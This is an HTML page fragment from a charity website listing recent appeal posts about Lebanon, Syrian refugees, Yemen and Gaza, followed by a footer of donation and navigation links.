    			<div class="entry-cat-links"><a href="https://mercifulgroup.org/category/donations/" rel="category tag">Donations</a>, <a href="https://mercifulgroup.org/category/lebanon/" rel="category tag">Lebanon</a></div>
		
    <h3 class="entry-title"><a href="https://mercifulgroup.org/crisis-in-lebanon/">Crisis in Lebanon</a></h3>
    <ul class="entry-meta">
      <li>
        <time class="entry-date published" datetime="2022-04-23T12:28:46+10:00"><a href="https://mercifulgroup.org/crisis-in-lebanon/" rel="bookmark">April 23, 2022</a></time>
      </li>
      <li>
				<span>by </span><a class="url fn n" href="https://mercifulgroup.org/author/mgadmin/">Merciful Group</a>      </li>
    </ul>

  </div>
</article>

<article id="post-7260" class="post-wrap post-7260 post type-post status-publish format-standard hentry category-donations category-syrian-refugees entry" >

  <div class="entry-image">
    
      </div>

  <div class="entry-content">

    			<div class="entry-cat-links"><a href="https://mercifulgroup.org/category/donations/" rel="category tag">Donations</a>, <a href="https://mercifulgroup.org/category/syrian-refugees/" rel="category tag">Syrian Refugees</a></div>
		
    <h3 class="entry-title"><a href="https://mercifulgroup.org/in-crowded-lebanon-syrian-refugees-are-forced-to-shelter-in-unlikely-places/">In crowded Lebanon, Syrian refugees are forced to shelter in unlikely places</a></h3>
    <ul class="entry-meta">
      <li>
        <time class="entry-date published" datetime="2022-02-11T11:54:43+11:00"><a href="https://mercifulgroup.org/in-crowded-lebanon-syrian-refugees-are-forced-to-shelter-in-unlikely-places/" rel="bookmark">February 11, 2022</a></time>
      </li>
      <li>
				<span>by </span><a class="url fn n" href="https://mercifulgroup.org/author/mercifulgroup/">Merciful Group</a>      </li>
    </ul>

  </div>
</article>

<article id="post-7259" class="post-wrap post-7259 post type-post status-publish format-standard hentry category-donations category-lebanon category-projects entry" >

  <div class="entry-image">
    
      </div>

  <div class="entry-content">

    			<div class="entry-cat-links"><a href="https://mercifulgroup.org/category/donations/" rel="category tag">Donations</a>, <a href="https://mercifulgroup.org/category/lebanon/" rel="category tag">Lebanon</a>, <a href="https://mercifulgroup.org/category/projects/" rel="category tag">Projects</a></div>
		
    <h3 class="entry-title"><a href="https://mercifulgroup.org/more-than-half-of-lebanon-could-face-food-shortages/">More than half of Lebanon could face food shortages</a></h3>
    <ul class="entry-meta">
      <li>
        <time class="entry-date published" datetime="2022-01-04T11:54:41+11:00"><a href="https://mercifulgroup.org/more-than-half-of-lebanon-could-face-food-shortages/" rel="bookmark">January 4, 2022</a></time>
      </li>
      <li>
				<span>by </span><a class="url fn n" href="https://mercifulgroup.org/author/mercifulgroup/">Merciful Group</a>      </li>
    </ul>

  </div>
</article>

<article id="post-1783" class="post-wrap post-1783 post type-post status-publish format-standard has-post-thumbnail hentry category-donations tag-events tag-support tag-volunteer entry" >

  <div class="entry-image">
    
          <a class="entry-comment-count" href="https://mercifulgroup.org/building-financial-capability-for-children/#respond">
        <svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" id="Capa_1" enable-background="new 0 0 511.096 511.096" height="512" viewBox="0 0 511.096 511.096" width="512"><path d="m74.414 480.548h-36.214l25.607-25.607c13.807-13.807 22.429-31.765 24.747-51.246-59.127-38.802-88.554-95.014-88.554-153.944 0-108.719 99.923-219.203 256.414-219.203 165.785 0 254.682 101.666 254.682 209.678 0 108.724-89.836 210.322-254.682 210.322-28.877 0-59.01-3.855-85.913-10.928-25.467 26.121-59.973 40.928-96.087 40.928z"/></svg>0      </a>
      </div>

  <div class="entry-content">

    			<div class="entry-cat-links"><a href="https://mercifulgroup.org/category/donations/" rel="category tag">Donations</a></div>
		
    <h3 class="entry-title"><a href="https://mercifulgroup.org/building-financial-capability-for-children/">Yemen &#8211; The Forgotten War</a></h3>
    <ul class="entry-meta">
      <li>
        <time class="entry-date published" datetime="2021-07-02T12:10:00+10:00"><a href="https://mercifulgroup.org/building-financial-capability-for-children/" rel="bookmark">July 2, 2021</a></time>
      </li>
      <li>
				<span>by </span><a class="url fn n" href="https://mercifulgroup.org/author/mgadmin/">Merciful Group</a>      </li>
    </ul>

  </div>
</article>

<article id="post-14395" class="post-wrap post-14395 post type-post status-publish format-standard has-post-thumbnail hentry category-donations tag-charity tag-donation tag-political entry" >

  <div class="entry-image">
    
          <a class="entry-comment-count" href="https://mercifulgroup.org/do-you-hear-gazas-plea-for-help/#respond">
        <svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" id="Capa_1" enable-background="new 0 0 511.096 511.096" height="512" viewBox="0 0 511.096 511.096" width="512"><path d="m74.414 480.548h-36.214l25.607-25.607c13.807-13.807 22.429-31.765 24.747-51.246-59.127-38.802-88.554-95.014-88.554-153.944 0-108.719 99.923-219.203 256.414-219.203 165.785 0 254.682 101.666 254.682 209.678 0 108.724-89.836 210.322-254.682 210.322-28.877 0-59.01-3.855-85.913-10.928-25.467 26.121-59.973 40.928-96.087 40.928z"/></svg>0      </a>
      </div>

  <div class="entry-content">

    			<div class="entry-cat-links"><a href="https://mercifulgroup.org/category/donations/" rel="category tag">Donations</a></div>
		
    <h3 class="entry-title"><a href="https://mercifulgroup.org/do-you-hear-gazas-plea-for-help/">Do You Hear Gaza&#8217;s Plea for Help?</a></h3>
    <ul class="entry-meta">
      <li>
        <time class="entry-date published" datetime="2021-06-14T05:16:34+10:00"><a href="https://mercifulgroup.org/do-you-hear-gazas-plea-for-help/" rel="bookmark">June 14, 2021</a></time>
      </li>
      <li>
				<span>by </span><a class="url fn n" href="https://mercifulgroup.org/author/mgadmin/">Merciful Group</a>      </li>
    </ul>

  </div>
</article>
						</section>

						

			</main><!-- .site-main -->

			
		</div>
	</div><!-- #primary -->
</div><!-- #content -->

		<footer data-elementor-type="footer" data-elementor-id="32759" class="elementor elementor-32759 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-70a6348c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="70a6348c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-689afc57" data-id="689afc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd3d588 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd3d588" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59106e61" data-id="59106e61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-266dea5a elementor-widget elementor-widget-heading" data-id="266dea5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Donations of $2 or more are 100% tax deductible under subdivision 30 BA of income tax assessment act 1997.</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59838a62" data-id="59838a62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62e1cf3b elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="62e1cf3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="681" height="681" src="https://mercifulgroup.org/wp-content/uploads/2022/08/Admin-Dark@3x.png" class="attachment-full size-full wp-image-32760" alt="" srcset="https://mercifulgroup.org/wp-content/uploads/2022/08/Admin-Dark@3x.png 681w, https://mercifulgroup.org/wp-content/uploads/2022/08/Admin-Dark@3x-300x300.png 300w, https://mercifulgroup.org/wp-content/uploads/2022/08/Admin-Dark@3x-150x150.png 150w, https://mercifulgroup.org/wp-content/uploads/2022/08/Admin-Dark@3x-600x600.png 600w, https://mercifulgroup.org/wp-content/uploads/2022/08/Admin-Dark@3x-small.png 180w, https://mercifulgroup.org/wp-content/uploads/2022/08/Admin-Dark@3x-50x50.png 50w, https://mercifulgroup.org/wp-content/uploads/2022/08/Admin-Dark@3x-100x100.png 100w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />															</div>
				</div>
				<div class="elementor-element elementor-element-319414a6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="319414a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="682" height="681" src="https://mercifulgroup.org/wp-content/uploads/2022/08/Registered-Charity-Dark@3x.png" class="attachment-full size-full wp-image-32761" alt="" srcset="https://mercifulgroup.org/wp-content/uploads/2022/08/Registered-Charity-Dark@3x.png 682w, https://mercifulgroup.org/wp-content/uploads/2022/08/Registered-Charity-Dark@3x-300x300.png 300w, https://mercifulgroup.org/wp-content/uploads/2022/08/Registered-Charity-Dark@3x-150x150.png 150w, https://mercifulgroup.org/wp-content/uploads/2022/08/Registered-Charity-Dark@3x-600x599.png 600w, https://mercifulgroup.org/wp-content/uploads/2022/08/Registered-Charity-Dark@3x-small.png 180w, https://mercifulgroup.org/wp-content/uploads/2022/08/Registered-Charity-Dark@3x-50x50.png 50w, https://mercifulgroup.org/wp-content/uploads/2022/08/Registered-Charity-Dark@3x-100x100.png 100w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />															</div>
				</div>
				<div class="elementor-element elementor-element-6dd65361 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="6dd65361" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="681" height="681" src="https://mercifulgroup.org/wp-content/uploads/2022/08/Tax-Dark@3x.png" class="attachment-full size-full wp-image-32762" alt="" srcset="https://mercifulgroup.org/wp-content/uploads/2022/08/Tax-Dark@3x.png 681w, https://mercifulgroup.org/wp-content/uploads/2022/08/Tax-Dark@3x-300x300.png 300w, https://mercifulgroup.org/wp-content/uploads/2022/08/Tax-Dark@3x-150x150.png 150w, https://mercifulgroup.org/wp-content/uploads/2022/08/Tax-Dark@3x-600x600.png 600w, https://mercifulgroup.org/wp-content/uploads/2022/08/Tax-Dark@3x-small.png 180w, https://mercifulgroup.org/wp-content/uploads/2022/08/Tax-Dark@3x-50x50.png 50w, https://mercifulgroup.org/wp-content/uploads/2022/08/Tax-Dark@3x-100x100.png 100w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3bc326d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3bc326d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3c90c18a" data-id="3c90c18a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac0373e elementor-widget elementor-widget-heading" data-id="6ac0373e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Navigate</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-55e02bcb footer-menu elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55e02bcb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/general-donations/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Donate now</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/projects">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Browse Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mercifulgroup.org/start-your-fundraiser/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Become a Fundraiser</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">100% Donation policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">0% Admin fee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/become-a-volunteer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Get Involved</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/become-a-volunteer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Become a Volunteer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/sitemap">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Site Map</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a0e5b4c" data-id="6a0e5b4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f0732fc elementor-widget elementor-widget-heading" data-id="4f0732fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Donate</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-7655a7ec footer-menu elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7655a7ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/general-donations/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">General donations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/zakat-al-mal/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Zakat al-Mal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/water-well/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Build a well</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/food-packs">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Food packs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/sponsor-a-family">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Sponsor a family</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/general-sacrifice/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">General Sacrifice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/qurban">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Qurban</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/emergency">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Emergency Relief</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e19e65a" data-id="e19e65a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-752f05e6 elementor-widget elementor-widget-heading" data-id="752f05e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Countries</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-17fd4067 footer-menu elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="17fd4067" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/donate/lebanon">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Lebanon</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/donate/syrian-refugees">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Syrian Refugees</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/donate/yemen">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Yemen</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/donate/gaza">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Gaza</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/donate/indonesia">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Indonesia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/donate/afghanistan">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Afghanistan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/donate/pakistan/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Pakistan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/donate/uganda">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Uganda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/donate/sri-lanka">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Sri Lanka</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/donate/sierra-leone">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Sierra Leone</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://mercifulgroup.org/donate/rohingya">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Rohingya</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-13147a7c" data-id="13147a7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e9d88e8 elementor-widget elementor-widget-heading" data-id="4e9d88e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Donors</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-7f3a9b86 footer-menu elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f3a9b86" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/my-donations">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">My Donations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/my-donations">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">My Recurring Donations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/my-account">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact-us">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Donors Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faqs/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Frequently Asked Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/projects">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Browse Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/become-a-volunteer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Become a Volunteer</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-324bbe84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="324bbe84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-704deea8" data-id="704deea8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a0d04a1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5a0d04a1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7daec3d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7daec3d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4572b08" data-id="4572b08" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31595064 elementor-widget elementor-widget-heading" data-id="31595064" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><span class="yellow">Donate</span> on the Go!</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3a800f70 elementor-widget elementor-widget-heading" data-id="3a800f70" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Download The Merciful Group App to donate easily and securely</p>				</div>
				</div>
				<div class="elementor-element elementor-element-418e4d08 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="418e4d08" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apps.apple.com/au/app/merciful-group/id1554474670" target="_blank">
							<img loading="lazy" width="5000" height="1481" src="https://mercifulgroup.org/wp-content/uploads/2022/08/download-iosapp.png" class="attachment-full size-full wp-image-32459" alt="" srcset="https://mercifulgroup.org/wp-content/uploads/2022/08/download-iosapp.png 5000w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-iosapp-600x178.png 600w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-iosapp-large.png 1024w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-iosapp-768x227.png 768w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-iosapp-1536x455.png 1536w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-iosapp-2048x607.png 2048w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-iosapp-1568x464.png 1568w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3a965fe8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="3a965fe8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.merciful.group" target="_blank">
							<img loading="lazy" width="5000" height="1481" src="https://mercifulgroup.org/wp-content/uploads/2022/08/download-android.png" class="attachment-full size-full wp-image-32460" alt="" srcset="https://mercifulgroup.org/wp-content/uploads/2022/08/download-android.png 5000w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-android-600x178.png 600w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-android-large.png 1024w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-android-768x227.png 768w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-android-1536x455.png 1536w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-android-2048x607.png 2048w, https://mercifulgroup.org/wp-content/uploads/2022/08/download-android-1568x464.png 1568w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f37e89c" data-id="1f37e89c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4aa794a5" data-id="4aa794a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f3d11a2 elementor-widget elementor-widget-heading" data-id="1f3d11a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Stay Updated!</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-6d2ed9ca elementor-widget elementor-widget-heading" data-id="6d2ed9ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Sign up to receive notifications about our latest donations campaigns, work and more</p>				</div>
				</div>
				<div class="elementor-element elementor-element-28fdd868 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="28fdd868" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;25&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter Form" aria-label="Newsletter Form">
			<input type="hidden" name="post_id" value="32759"/>
			<input type="hidden" name="form_id" value="28fdd868"/>
			<input type="hidden" name="referer_title" value="Page not found" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-sm-75 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons elementor-sm-25">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Register</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-2cfd60ad elementor-widget elementor-widget-heading" data-id="2cfd60ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a style="font-weight: 400" href="/privacy/">Privacy Policy</a> - <a style="font-weight: 400" href="/cookies/">Cookies</a> - <a style="font-weight: 400" href="/terms">Terms &amp; Conditions</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-01a97bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01a97bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
